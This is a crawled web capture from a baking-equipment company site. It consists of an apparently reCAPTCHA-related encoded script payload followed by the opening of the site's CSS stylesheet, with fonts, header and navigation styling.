aQ/DoxBqXsKzFUhOw6LDhnLDqMKEwrVoDEEfw6wuwrHCnMOkwrXDmsKkw70pLsOHw7JFwpLCtsOJHMK/wp8aclrCpSjCrsK6woDDuQocwoJVfMOiwoDDoMK5cMO5w4pRw6/[base64]/ClT7CscOrNcOewrRJwoTDjzQXDEoYwpJdwrMAN8KzQBnCsDh6UUXDisKbwrx/[base64]/Cjl90wq3DtmlPAV/DuRoMw4NGw5HDjxVvwpR3KCnCs8O4wpnCsGzDrcO/w7AoYcK/SMKZYwspwqrDqDHCp8KfFyJESjMybmbCplsEHAl8w4xmREEJb8KCw64Nwq7Ck8O6w6TDpsOoECwZwoDCs8OPM3tgw43Du3BKf8KGMCdGbwzCqsOPw5/CtMKCRcKocR4AwpRuD0fCnsK9cl3CgMOCDcKwc2bCs8K+DRZcIsORezXCusOkaMOMwr7DmQUNwrHChkB4FsONHMK+WEEvw6/DtwpewqojBkoiACINCsKXc0UhwqgIw5fCrSsGZgTCrRDCp8KXXlAjw6Bxwop8EcOLAUR6w7nDv8OFw7s+w7vDs3vDrMOLBxUdcxcVwpAfbcK5w6jDuh86w7PCqWxXYDnDvMKiw6LCosOfw5sbwq/[base64]/wpnCo0o4RFJTbmMyMsO2ZlJBcFlkFDTDoyvCn2Epw7rCmlNnY8Ogwo5Cwo3CrQrCnlLDp8KSw6pWFW5zF8KJckXDncOTG17DrcOHw7ZmwogGIsKsw4pKV8OdUghGH8ODwrXDvGxtw4/DlUrDu23Dqy7DmsONwp4nw7bClxXDiBJow5N/[base64]/D8OkDhZ/c8KZw6zCqB5bwp7DkVk1w65Hw43Dr2cUbMKdJsONasOhX8O4woUoMsOaPw/Dv8OYNMK/w7c6c0PCi8K3w6TDuRTDjncTVy9xGWhzwrrDiXvDmkfDmcOGKU3DjgnDqm3CnFfCr8KlwrgBw6MFaWAswqrCgGkcw6/Dh8Ogw5vDvHIow47Dt0kyfkhTw6xAR8Kvwr/[base64]/[base64]/DvcOGcDbCgCPCpMKuN8O9w5fChW/DlMOiEsOMK8OJSW1hwr4iRMKIU8O6GcKKw57DiATDo8KZw7kUIsOfNVvCollWwpsLFsOrNSBCa8OOwppSUlnCrzLDlGHCoS7Ci3Zgwqohw6rDuzfCpA4Kwql/w7vCtgrDvsOjCAXCiE7CmcORworCo8KbGVPCk8Kvw4lyw4HDrcKjw5TCtR9oaW5fw5FgwrwKIwvDk0UPw4HCh8OKOxQvAsKfwqvCjnorwrtnbsOWwpoLQH/CsnHCmsOVSsKTT3gIFMKPwoEqwoTCkAVkEWUQADhSwrXDpk4YwoIYwq9+FmfDmMOUwoPCmCYbb8KwFsKDwp0HOVliwr4NX8KjcMK3e1hCIzvDnsKzwqfDk8Kzf8O6w6HCqisLwofDj8KsRsKiwqFnwqTDqzgYw4DCqsOlVcKlFMKuwr/[base64]/[base64]/DvcOadsOcZ38gbjnDjiBCw6cswp/[base64]/w4AQwqATwoLCohnDjsOrVcKZAwbCgTZBVsOAHHJiVsOpwqrDth/DiCRSw79NwofDssKuwqsEa8K1w5Fqw5NwKSIKw6l0eW1Ew5PDsBLChsOfPsOqQMOdKz1ubDBIw5LDjcOtwqM/AMOUw7Riw6oxwqHDv8KENAkyKHjCqcObw4fCiELDr8ObF8KYIMO/dQLChMK0Z8OhOsKLGTjDl1AHS1zCssOqEMKjwqnDssKLM8Ouw6wvw7MCwpbDpi5aQSvDiWHDrTxhVsOYbsKId8OyHMKyCMKCwrksw6HDuwjCuMOobMOzwqbCrVPCh8OPw5IuQFkWw7EwwpzCuwjCoBfChz80RcOFAMOXw5MANMKgw7A/EUnDvE9iwpzDhhLDujxQSxDCl8O5E8OkPcO4w5ADw5EaRMOjN2Z/wr3Dk8OQw4vChsOfNWQOXsO/[base64]/DqAwkwpfDlsKjw7zDgcKLwox0w4TCu3/[base64]/wrFaHEZMHkMGwpB+FGwyw4dzw7heaMOpw6tFR8OIwpnCpFtXW8KdwpnDq8OHU8K2PsOhfnDCocK5wqktw4Vfwq1/RcOyw6Bgw5LCpcOFP8KPCmnClsKYwpPDg8K5TcOJBMOnw5AJwro2SUoVwqvDksOBwrLCsBvDosOFw5JWw4fDum7CoRRTJMOUwo3DtBBWJzbDhEwHB8K0JMK/KsKbF0zDqRJew7PDucO9EXjCpmQtTsOCKsKCwrosT2LDtSBEwqnDnDNUwofDvToye8KEZ8OONXzCscO8wobDqDnDmXIxAsOyw5zDrMOsDDDCqMKhIcOYw6Z6eV/[base64]/L1zDhSnDnsOGw4Bmwr5/w4VIwoEEwrkGVCrCixV1eWAIHsOQbFDDksONAUTCnyk7Ynoow64LwpbCsSsaw68SHzjDqDJNw4TCnhszw5LDhGrDmhEZGMOFw4vDkF87wpjDmn9Zw5dvN8KzbsK/KcK4K8KHIcKzLWJKw5FYw4rDqQkFOD8UwrrCmcK7FGRZwq/Dg0kEw7MZw7TClmnCnyzCtgrDqcOSSsOhw5NpwolWw5QJJ8OqwofCkX8mYsO3XmrDk0rDpsOgXxjDqH1vbEMpacK/KypcwqYCwoXDhVZmw6TDpsKtw6bCgSYzDsO6wpXDlcOJw6lowpwEKEJudAbCgBzDuH7DoSDDr8K/RMK5w4zDtXfCiCchw5M+XsOtM13DqcKZw5LCrsOSHsKVekYvwpp/[base64]/CisKqwpbDlgcDCcKLBkvCsGcqw5Z2wpnCqMONAk8jZ8K3P8OIKhzDrzHCvsOvKU4vVQQMw5fDnB3ClyXCtDjCvsKgNcKZW8ObwrHDvsOmAwF7wpPCjsO0KiJvw77Dj8OvwpnDkMOaZMKnRlFWw6FVwrYIwpDDlcO/[base64]/Du8OVVMK1w6sbw6rDtx8RwrwxwqTCqDkiw5/[base64]/CnsK9w7jDosKvwrLDn3nCowLDnn9dCsKcA8OadBNnwohRwp9Mwq/DvMOSMlPDt3FKTMKWXi/DqhAoKsOXwp/CnMOFwo/ClcKZI2bDosKzw60fw4/CiUHDqisEwoTDlmsZwq7Cg8OkesK7wr/[base64]/CsxdfRcONw6bDphPCjMONOsOWZ8OLw5JKwpJbQA8mwobDnXDCosODbcOTw6d9woBRLcONw794w77Dp3tvLEUkfER+wpdhXMK4w6prw5fDosKpw5oHw7jCpWLDjMKQw5rDkxjDqHYYw7U7cSbDv38fw6HDlmLDnyLCssOQw5/[base64]/wpc2OMKSZcKew7wxw5LCj3PDjMK6wpTCk8OtIz4ZwoggYcKeeMK/BMKKdMOIWgvCjwc1wp3DkcOjwrLCgERIccKhT2AfVsKPw4Jjwp88Gx/Dkyx/w7x0w4HCvsOPw6oFHcKWw7zCkMKuGTzCjMK5w79Pw7J2w49GYMKXw7Btw792AA3DgRzCncOIw7ABw49lw4vCr8O6fsKNCwXDuMO/FsOeC1/CucK8Jg/DvnF+bRrDsAfDjXYBXcOACMK5wqDDn8K4TsKcwp8Yw7ErTWkQwqs/[base64]/DoBBuGgTCkcKwEMKhPkjCpgDCtTETwqzCqmR3dMODwoFDDzrCg8OXw5jDisOCw43Dt8O/[base64]/DrsOpOHp8Q8OPwpDDoGk1wrrDg1rCqX15w7VHTXgrw5PCq1tNUDPCqD5Lw43CsxLCoVAhw4tqOsO5w4bDvx/Do8Kdw4oHw6/CmhcTw5N5f8OyYMOWf8KFWy/[base64]/[base64]/CvjnCucKJw5hAw69xwpTDgFgxwpXCsAnCgcOJw5/[base64]/DocOEwoMfL8KWfSdzw5Vgw5nDhcOWVhvCnmrDq8K1N14Iw5bCq8KJw7nCu8OAwp3DrGZjwrbDmAPCgcOLC1oHQyIBwpPCmcOswpfCh8K3w6cOWwBQRkMKwr3ClW7DqUvCg8OPw5bDmcO2SHbDn1vCh8OLw5/Cl8K3wrogHxHCtQsZMAjCqcOTNn/CmErCo8O/wrPComsCaDpOw4vDtSvCvjVhC3lAw5zDrh1pfARFO8OeMcOrIS3DqMKofsO8w5ctbkpiwpTCq8KGOcKRJXwrFcOOw7DCiAnCvE4ewonDm8OLwpzDtsOlw5rDrMKkwq08w6/Di8KYLcK7wobCvQ1Ow7YkUSvCpcKVw7DDjMK4KcOoWHrDv8OSQADDlWzDnsK4w4gdA8K8w7bDnXLCu8KzdAt7M8KMPcKowobDpcKGwrQXwqjCp3EUw5/[base64]/E2IawrrCu1Jqw6TDtcKTYAsSYzJIw45KworDjcOfw5XCrCHDrsKGIsO6wojCmQHDu2rDsC1EbcOTejLDmMK8QcKewopJwpTCqD7CicKPwpxlw7ROwovCrUB0csKSHEMkwpd2w7sGwqbCqiARbMK7w4BTwrfDlcObw7TCk2kHFnXDm8K2wp0hw6PCpSx+RMOcG8KZwp9/w7QBawLDuMO3wpjCuzRfwpvCvlwzw5PDoWYKwoTDiWp5wp9ZNBLDt2rClcKFwoDCoMOBwqtbw7fCisKfXXHCpMKUaMKXw4l8w7UNw4zCjRcqwroDwobDkRZOwqrDkMOfwqZJZi3Drjohw7bClRbDtXnCmsOpMsKnaMKfwovCt8KmwqPCtMKAf8Kkwp/DvMOsw7J5wqQEYxI5EUwacMKXaRnDhsO8XsKEw4QnBB0tw5BIMMOrRMKfXcOnwoY9wqleRcKxwr1oIsOfw6Qqw5c0RcKCcMOfKMO1OHdrwqDCi37DqcKYwrTDpsKvVMKxaVk1H18YUFtdwos1GVnDrcOswpYqfjAVw68dH1/[base64]/[base64]/OQxhQsOdw5I1wpfDq8O9wq/DlUbCq8O+TSMeTcOGdSJ9BxUoeULDqCUswqbCp3QrX8KIV8Omwp7CoFPCijEIwrdvEsOlViQtwqhQDQXDksKDw640wo0dZAfDkHJWLMKPw4lNX8O7FkHDr8K/wqvDlXnDuMKdwokKw5pkdcOPUMK4w5nDnsKiYhPCosOXwpXCiMOCPgvCqFTDsRpewrpgwrHCiMO4S2bDlzLClcOKKC7Dm8KNwotXJsOMw5g+w4cGKw8te8K2LXrCkMOUw45xw6/Ci8Kmw40oKSbDgRLClktpw4Vnw7MVOCl4w4Z2Zm3DhisSwrnDssOIYUtQwpJ/wpQKwqDDsUPDmxLClMKbw4PCg8KVdhdqMsOswofDiWzCpnMye8KPFcO/[base64]/[base64]/Dr0/DhgxiPMKtw4/DnMKKwrfCglpmwqzDsMOTKMOUwqMCOA7ClMO/MSYXw67DowzDsCQTwqs0Hw5hZ2TCnE3DnsKiCinClMKPw5sgRsOFw6TDscOjw57CnsKTwp7Cp0nDhHLDl8OoK1/CgcKBcAPDuMObwo7Cl3zDi8KhMDzDpMKJPcKywrLCojPDmS59w70tF0DCrcKYMcO/LcKsVMO3ZsO4wpoqBwXCmQDDq8OfAMKlw7fDkVPDiGsmw4TCqsOSwpnCscKjFwLCvsOHw4I6ER3CuMKQKGRrRHfDucKfVDU9ZsKMLcKTbcKAwr7CrsOLasOMVcO7wrIfenPCk8OqwpfDmsO8w5IRwp/[base64]/[base64]/Co8KFDsOjZ03DumwSfMKEwqnCnHXDmsKzem8xw5giwpktw6V5OVZMwol8w7TCl3dYC8KSO8KNwqEYQ2kzXBXCrj16wobDvGjDusKCNnjCscOfF8Kywo/DuMOHEsKPFcONOyLCg8K2L3FMw5wmAcKQY8OUw5nChScmaEvDtU9/w61twp0bbyY7BMK+fsKFwpkjw70uw495RcKHwqtTw6RiWcOJAMK5wogzw5bCncKzPxZDRirClMKPw7nDgMOow7vChcKZwpZGDUzDiMOcJcOTw6XCvAFxXMKSwpRIO07Dq8O3woPDpn3DtMKxMynDowvCqmRMWsOLB1/DscOUw60Rw77Dj0FlVEUUIMOcwpA6RsKqw7k+V17CtMKxIUfDiMOEw6pQw5XDmcKzw7dTeAo3w5XCsmRlw4p4aTg5w57Do8KKw4LDq8Ozw78YwrTCoQUSwpfCgMKNJMOLw71raMOHGUXCpHzCtsKfw67CuVtEa8Ozw5ELEnEPJmPCncKbdGbDh8KSwphUw5tKaU/DgDwFwozCqsKfwrfCrsK0wrpaWXsmHU04WR/[base64]/DqwYhwqglMsKiwqNQPMKKXcOQw6LChsOiAAfDk8Kyw5lhw6Fmw5vCrC1zUn3Du8OywqzChFNNZcOUw4nCucKYZBfDkMOWw71acMOYw58FFsOzw49wEsOjTVnCmsKoOMOhRWXDp0JAwoYDe1XCo8OYwrfCn8O+wrjDq8OLWF9swr/DkcK0wr4YS3/DnsORYEvDtMODRVfDn8OXw6AQSsOvRMKmwrErZl/Dk8KTw4bDmDXDhsK3w4XCl3fDtcKKwoICb1crIG0pwoPDl8OHfT7DlBUdEMOCw7x/wrk+w59dQ0vCgMORB0bCk8OSAMOLwqzCrhImw4rDv3E6w6EyworDiVnCncO/w5AGSsKQwp3DvMKKw4XDqcKxw5l9HxfDrgcIe8Oswr3CtsKYw6/DhMKmw5LCh8KHA8OXSGzCvsOrw78FVFcvP8OHOyzCgMKOwrfDmMOWU8Kuw6jDrEnDnsOVwqXDpEUlw4zCoMKDLcOJAMOLWmJNF8KxXgt/LhbDoU1wwqp4PglYJcOlw4TCkSjDtQfDjsOvP8OZRMOJwrHCvMKVwp3ClioSw5hTw7RvbnMUwqTDhcKkOxkNesKOw5lzA8O0wpTDtDXChcKuP8KFL8K3CsKbTsOFw6pJwqNww5QQw7tawr4baifDsgjCklIfw645wo0wIy/CnMOxwpzCusKhI2rDoVnDrsK6wqvCkXZFw6/DnsKfF8KISMOywpnDh0tOwqTCiAjDhsOMwrXCtcKKD8KkMCl1w4TCvFVpwp8zwqNraGdabCDDrMOnwrUSUT5Yw4nCniPDrGHDt0cwCGFkd1M8wrQ2wpHDq8OVwoPClsKFdsO6w50dw70Bwr5Cw7PDgMODwrTDksKaNcKLAjg9d0x1VcO+w49CwqA1w5Z/w6PClCA5P3l2UcOYMsKNeg/ChMKcZz1YwpfCgcKRw7HCpW/Dm1rCl8OBwpbCtsK1w7AwwpfDrMOQw4zClR5pL8K1wpTDmMKJw6cHfsOaw4zCncOmwq4tUMOtBX/[base64]/wq/[base64]/FVIQLMKZw7TDlhw+e2ImwqvDn8OMAsOkM1l7KMK2wqTDs8KKw51sw47DrcKdDwrDgQJWZCg/WMO+w7Qjwp7DvwfDocKiUcKCdsO5YX5Hwqp/JixyVlxFwr0uw63Di8K7JcKZwpDDiWzCjsKYCMO+w41Vw6Emw40kUB5+IiPDni9gWsKGwrZeRjDDjsKpXmBAwrdRfsORHsOMSC0ow48nN8O0w6TCs8KwTjXCoMOvC049w6NufyhYesKOwrPCug5TOMOUw5DCnMKtwrrCqA/CkMK9w5TDjcOSeMOcwpnDm8OvD8Ktw6zDhcOsw4UmbMOVwpcuw6/Cghxjwqoew68CwpEyGQ7Drjtzw79LZsOeZsOdTcKuw6l7IMK/b8Ktw6LCr8OLQ8Klw4nCugs7UjbCrXvDqzfCiMOfwrFtwqQ0wr06CMOnwqhRwoV9LVbDlsOmwqHDusK9woDDicOLw7bDpVDChMO2w4Bew4Npw6nCjVHDsATChgtTYMKnwpZ4wrLDtRbDrTHCnDwtM2/DkF/CsFcHw49bdkzCqcOZw7bDssOkwphyDMO7MMObIMOFAsKYwog2w5UKDsOXwppfwo/DryIBIcOZWsOHGcKvKSDCrcKxLjLCtcKyw53CoFrCvS8hU8Oxw4rCiCwGagVxwrrDq8ORwqc7w4c+wqDChxoywo3CkMKrwqwPR3HCk8KJeRJSE2LDhcKYw4sPw7ZoFsKSZlfCglMgF8Klw6fDsmh6JR4Vw6jCkU1Owoo2wqPCrmjDnVM/GsKGcnbCpMKpw7MfQSDDpBfCoSlGwpHDtsKPe8Orw4NiwqDCrsKrAXgAEsOWw6TClsKmcMOPbXzCikAnYMOdw4fCrh8cw7t3wrdde2vDlMKDfz7DhVlgXcOVw4AMSkTCrRPDqMOjw4DCmC3CtcOxw6Zqwq/Cmy1JWC8OK0ozw5sTw5bDmS7CmSvCqlViw54/LlIHZgPCn8O6a8O6wrspUjV6TE3DrcO+Ql5FGkE3acOMV8KMcnZ5WAfCi8OZQ8KlF0J6aidXXXIrwpTDiD1VO8KpwojCjS3ChwR4w7cBwopQJ1hew4fCgkbCig7DnsKkw5saw4kYZcOCw7ktwqbDpcKsOU/DocOxVsKHBsK/[base64]/Cm8O6Tk/Dk8KPw7LCih9QwrnCvcOnwpwdw4fCtMOVw57CusKpLsKuOGBBRMOgwo4RQX7CnMOIwo/Cl23CucOPw4LCiMK2V0J8WhDCqRjCm8KFEQjDmzDDrybDl8OOw74Hw54vw7/CtMKvw4XCpcK7YT/Cq8K0w6gECjwPw5g9ZcO9asKNNsK+w5FLwqnDnMKewqF1asO5woXDuxN8wo7DhcKCB8KtwqIrLsONSMKSA8KpTsOfw53Dr2nDqcKgasKGWR/ClDjDmVZ2w515w5vDqV/[base64]/[base64]/WsOjw5JoXcKFFjMfbMOnMMKcw7HCrsO9w6BzcMKMd0rClsOBK0XCnMK+wqE\\u003d\x22],null,[\x22conf\x22,null,\x226LfdVCQqAAAAAHhrF6sR1RYcZwhGXQgeVNgYY1rD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,736],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.modernbakingequipments.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YccpVVYgcgo8nNLwAn6IV9ePt6vYX2/04dor3SWtpOs\\u003d\x22,0,0,null,1,1766778144358,0,0,[68,116],null,[67],\x22RC-NiwfZ6lBHugyDQ\x22,null,null,null,null,null,\x220dAFcWeA67QunSlsWpxoCPqXF5DAlYW32H-rhYM6kRusRsr3Yvf_oEdxG5_1ehz6sokb2_w7OLK0EdZbPI5k8CYUbxby8oX79cMw\x22,1766860944392]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.modernbakingequipments.com/assets/css/style.css
body_size: 15791
content:
@import url("https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i|Rubik:300,300i,400,400i,500,500i,700,700i|Playfair+Display:700i"); @import url("bootstrap.min.css"); @import url("bootstrap-select.min.css"); @import url("owl.carousel.css"); @import url("owl.theme.default.min.css"); @import url("nouislider.css"); @import url("nouislider.pips.css"); @import url("jquery.bootstrap-touchspin.css"); @import url("magnific-popup.css"); @import url("animate.min.css"); @import url("hover-min.css"); @import url("jquery.bxslider.min.css"); @import url("../plugins/icofont/css/icofont.css"); @import url("../plugins/bands-icon/style.css"); @import url("../plugins/fontawesome-5/css/fontawesome-all.min.css"); @import url("../plugins/industrio-icon/style.css"); body {
  font-family: Rubik;
  color: rgb(85, 85, 85);
  font-size: 16px;
  line-height: 27px;
}

a:hover, a:visited, a:focus, a:active {
  text-decoration: none !important;
  outline: none !important;
}

.container {
  transition: none 0s ease 0s;
}

@media (min-width: 1200px) {
  .container {
      padding-left: 0px;
      padding-right: 0px;
  }
}

.page-wrapper {
  background: rgb(255, 255, 255);
}

.sec-pad {
  padding: 15px 0px;
}

.p0 {
  padding: 0px !important;
}

.pt0 {
  padding-top: 0px;
}

.pb0 {
  padding-bottom: 0px !important;
}

.mb0 {
  margin-bottom: 0px !important;
}

.gray-bg {
  background: rgb(246, 246, 246);
}

.dark-bg {
  background: rgb(38, 38, 38);
}

.light-dark-bg {
  background: rgb(33, 33, 33);
}

.blue-bg {
  background: rgb(32, 25, 64);
}

.dark-blue-bg {
  background: rgb(27, 21, 55);
}

.sec-title {
  margin-bottom: 35px;
}

.sec-title h3 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-size: 32px;
  font-family: Poppins;
}

.sec-title h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 12px;
}

.sec-title h3 + p {
  margin-top: 21px;
}

.sec-title p {
  color: rgb(85, 85, 85);
  margin: 0px;
  font-size: 15px;
  line-height: 28px;
}

.sec-title span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.sec-title.light h3 {
  color: rgb(255, 255, 255);
}

.sec-title.light h3::after {
  background: rgb(255, 255, 255);
}

.thm-btn {
  border: none;
  outline: none;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  transition: all 0.4s ease 0s;
}

.scroll-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 50px;
  height: 50px;
  text-align: center;
  background: rgba(254, 90, 14, 0.75);
  color: rgb(38, 38, 38);
  font-size: 17px;
  line-height: 50px;
  border-radius: 50%;
  cursor: pointer;
  display: none;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 23px 42px;
  transition: all 0.4s ease 0s;
}

.scroll-to-top:hover {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
}

body.active-preloader-ovh {
  overflow: hidden;
}

.preloader {
  background-color: rgb(254, 90, 14);
  height: 100%;
  left: 0px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999999;
}

.preloader .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  background-color: rgb(255, 255, 255);
  border-radius: 100%;
  animation: 1s ease-in-out 0s infinite normal none running sk-scaleout;
}

@-webkit-keyframes sk-scaleout {
  0% {
      transform: scale(0);
  }

  100% {
      transform: scale(1);
      opacity: 0;
  }
}

@keyframes sk-scaleout {
  0% {
      transform: scale(0);
  }

  100% {
      transform: scale(1);
      opacity: 0;
  }
}

.header-navigation {
  background-color: transparent;
  margin-bottom: 0px;
  border: none;
  border-radius: 0px;
  z-index: 999;
}

.header-navigation .container {
  position: relative;
  padding-right: 220px;
}

.header-navigation .container .navbar-header {
  position: absolute;
  top: 50%;
  left: 45px;
  transform: translateY(-50%);
  z-index: 10;
}

.header-navigation .container .navbar-header button.side-nav-toggler {
  border: none;
  outline: none;
  background-color: transparent;
  color: rgb(38, 38, 38);
  font-size: 18px;
  transition: all 0.4s ease 0s;
}

.header-navigation .container .navbar-header button.side-nav-toggler:hover {
  color: rgb(254, 90, 14);
}

.header-navigation .container .navbar-brand {
  height: auto;
  padding: 0px;
}

.header-navigation .container .navbar-brand .default-logo {
  display: inline-block;
}

.header-navigation .container .navbar-brand .sticky-logo {
  display: none;
}

.header-navigation .container .main-navigation {
  text-align: left;
  padding: 0px;
  background: rgb(255, 255, 255);
}

.header-navigation .container .right-side-box {
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
}

.header-navigation .container .right-side-box a.rqa-btn {
  display: inline-block;
  vertical-align: middle;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  padding: 26.5px 39px;
  transition: all 0.4s ease 0s;
  letter-spacing: 0.01em;
  line-height: 1em;
  position: relative;
}

.header-navigation .container .right-side-box a.rqa-btn i {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
}

.header-navigation .container .right-side-box a.rqa-btn span.inner {
  display: block;
  border-bottom: 1px solid rgb(255, 255, 255);
  padding: 3px 0px;
}

.header-navigation .container .right-side-box a.rqa-btn::after {
  content: "";
  position: absolute;
  top: 0px;
  left: -10px;
  width: 25px;
  height: 100%;
  transform: skewX(-15deg);
  background: rgb(254, 90, 14);
  display: block;
  z-index: -1;
  transition: all 0.4s ease 0s;
}

.header-navigation .container .right-side-box a.rqa-btn:hover {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
}

.header-navigation .container .right-side-box a.rqa-btn:hover::after {
  background: rgb(37, 37, 37);
}

.header-navigation ul.navigation-box {
  float: none;
  display: inline-block;
  vertical-align: middle;
  padding-left: 120px;
  position: relative;
}

.header-navigation ul.navigation-box::after {
  content: "";
  position: absolute;
  top: 0px;
  left: 99%;
  width: 60px;
  height: 100%;
  transform: skewX(-15deg);
  background: rgb(255, 255, 255);
  display: block;
  z-index: -1;
}

.header-navigation ul.navigation-box li a .sub-nav-toggler {
  display: none;
}

.header-navigation ul.navigation-box > li {
  position: relative;
  padding: 24px 0px;
  display: inline-block;
}

.header-navigation ul.navigation-box > li::before {
  content: "";
  width: 100%;
  height: 3px;
  background: rgb(254, 90, 14);
  position: absolute;
  bottom: 0px;
  left: 0px;
  transition: all 0.4s ease 0s;
  transform: scale(0, 0);
}

.header-navigation ul.navigation-box > li:hover::before, .header-navigation ul.navigation-box > li.current::before {
  transform: scale(1, 1);
}

.header-navigation ul.navigation-box > li + li {
  margin-left: 50px;
}

.header-navigation ul.navigation-box > li > a {
  padding: 0px;
  font-family: Poppins;
  color: rgb(38, 38, 38);
  font-size: 16px;
  transition: all 0.4s ease 0s;
  font-weight: 600;
  display: inline-block;
}

.header-navigation ul.navigation-box > li > a::after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 12px;
  margin-left: 5px;
  color: rgb(254, 90, 14);
}

.header-navigation ul.navigation-box > li > a:only-child::after {
  content: "";
  display: none;
}

.header-navigation ul.navigation-box > li > ul.sub-menu {
  position: absolute;
  top: 100%;
  left: 0px;
  z-index: 100000;
  float: left;
  min-width: 270px;
  padding: 0px;
  text-align: left;
  list-style: none;
  background-color: rgb(255, 255, 255);
  background-clip: padding-box;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0s, visibility 0.4s ease 0s;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 10px;
}

.header-navigation ul.navigation-box > li > ul.sub-menu.right-align {
  left: auto;
  right: 0px;
}

.header-navigation ul.navigation-box > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

.header-navigation ul.navigation-box > li > ul.sub-menu > li {
  display: block;
  position: relative;
}

.header-navigation ul.navigation-box > li > ul.sub-menu > li > a {
  font-size: 15px;
  color: rgb(38, 38, 38);
  font-family: Rubik;
  font-weight: 400;
  padding: 11.5px 0px 11.5px 40px;
  display: block;
  line-height: 26px;
  white-space: nowrap;
  transition: all 0.4s ease 0s;
}

.header-navigation ul.navigation-box > li > .sub-menu li:hover > a {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  position: relative;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > ul.sub-menu {
  position: absolute;
  top: 0%;
  left: 100%;
  z-index: 100000;
  float: left;
  min-width: 270px;
  padding: 0px;
  text-align: left;
  list-style: none;
  background-color: rgb(255, 255, 255);
  background-clip: padding-box;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0s, visibility 0.4s ease 0s;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 10px;
}

.header-navigation ul.navigation-box > li > .sub-menu > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > ul.sub-menu > li {
  display: block;
  position: relative;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > ul.sub-menu > li > a {
  font-size: 16px;
  color: rgb(38, 38, 38);
  font-weight: 500;
  padding: 11.5px 0px 11.5px 40px;
  display: block;
  line-height: 26px;
  white-space: nowrap;
  transition: all 0.4s ease 0s;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > .sub-menu li:hover > a {
  background: rgb(241, 241, 241);
  color: rgb(24, 24, 24);
  position: relative;
}

.header-navigation.stricky-fixed {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 999;
  background: rgb(255, 255, 255);
}

.header-navigation.stricky-fixed .container {
  box-shadow: none;
}

.header-top {
  background: rgb(24, 24, 24);
}

.header-top .logo {
  padding-top: 0px;
  padding-bottom: 66px;
  position: relative;
}

.header-top .logo img {
  position: relative;
}

.header-top .logo::before {
  content: "";
  width: 100000px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -35px;
  transform: skewX(30deg);
  background: white;
}

.header-top .header-right-info {
  padding: 48px 0px;
}

.header-top .single-header-right-info {
  display: inline-block;
  vertical-align: middle;
}

.header-top .single-header-right-info + .single-header-right-info {
  margin-left: 36px;
}

.header-top .single-header-right-info .icon-box, .header-top .single-header-right-info .text-box {
  display: table-cell;
  vertical-align: middle;
}

.header-top .single-header-right-info .icon-box {
  width: 35px;
}

.header-top .single-header-right-info .icon-box i {
  font-size: 35px;
  color: rgb(255, 255, 255);
  line-height: 1em;
  vertical-align: text-top;
}

.header-top .single-header-right-info .text-box {
  padding-left: 20px;
}

.header-top .single-header-right-info .text-box h3, .header-top .single-header-right-info .text-box p {
  margin: 0px;
}

.header-top .single-header-right-info .text-box p {
  color: rgb(254, 90, 14);
  letter-spacing: 0.01em;
  font-family: Rubik;
  font-size: 14px;
}

.header-top .single-header-right-info .text-box h3 {
  font-family: Poppins;
  font-weight: 600;
  letter-spacing: 0.01em;
  color: rgb(255, 255, 255);
  font-size: 16px;
}

.header-top.home-three {
  background: rgb(255, 255, 255);
}

.header-top.home-three .top-info {
  background: rgb(38, 38, 38);
}

.header-top.home-three .top-info .left-text {
  padding: 16px 0px;
  position: relative;
}

.header-top.home-three .top-info .left-text::before {
  content: "";
  width: 100000px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -45px;
  transform: skewX(50deg);
  background: rgba(0, 0, 0, 0.3);
}

.header-top.home-three .top-info p {
  margin: 0px;
  font-size: 16px;
  color: rgb(255, 255, 255);
  letter-spacing: 0.01em;
  position: relative;
  z-index: 10;
}

.header-top.home-three .top-info p span {
  color: rgb(254, 90, 14);
}

.header-top.home-three .top-info .social {
  padding: 16px 0px;
}

.header-top.home-three .top-info .social a {
  font-size: 12px;
  color: rgb(255, 255, 255);
